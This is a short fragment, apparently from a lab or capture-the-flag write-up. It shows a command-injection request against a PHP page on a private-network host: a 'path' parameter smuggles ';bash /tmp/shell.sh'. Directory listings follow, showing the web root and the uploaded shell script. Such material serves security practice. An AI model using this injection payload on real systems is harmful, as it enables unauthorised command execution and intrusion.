 192.168.80.139/index.php?pat
192.168.80.139/index.php?path=;bash%20/tmp/shell.sh
total 28K
drwxr-xr-x 2 root root 4.0K Jul 16  2021 .
drwxr-xr-x 3 root root 4.0K Jul 15  2021 ..
-rw-r--r-- 1 root root  11K Jul 15  2021 index.html
-rw-r--r-- 1 root root  154 Jul 16  2021 index.php
-rw-r--r-- 1 root root   20 Jul 15  2021 info.php
total 72
drwxrwxrwt  2 root     root     4096 Sep  6 07:05 .
drwxr-xr-x 22 root     root     4096 Jul 15  2021 ..
-rw-r--r--  1 www-data www-data   58 Sep  6 06:58 shell.sh